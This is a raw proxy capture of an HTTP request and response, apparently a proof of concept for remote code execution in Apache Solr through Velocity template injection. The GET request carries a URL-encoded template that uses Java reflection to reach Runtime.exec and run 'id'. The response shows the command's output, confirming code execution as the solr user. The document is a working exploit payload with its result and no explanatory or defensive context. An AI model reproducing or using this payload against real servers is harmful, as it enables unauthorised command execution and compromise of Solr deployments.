 Raw Params Headers Hex JSON Decoder Sign
GET
/solr/hypermap/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(
%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.Stri
ng%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.a
vailable()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: :8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render JSON Decoder Sign
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 48
0 uid=116(solr) gid=121(solr) groups=121(solr)